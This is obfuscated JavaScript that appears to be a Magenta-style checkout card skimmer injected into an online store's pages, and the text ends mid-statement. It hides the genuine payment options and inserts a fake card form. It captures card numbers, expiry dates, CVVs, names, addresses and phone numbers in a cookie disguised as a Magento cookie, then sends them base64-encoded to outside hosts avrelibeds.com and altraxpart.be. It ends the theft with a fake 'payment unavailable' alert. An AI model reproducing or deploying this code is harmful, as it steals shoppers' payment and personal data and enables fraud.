fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else 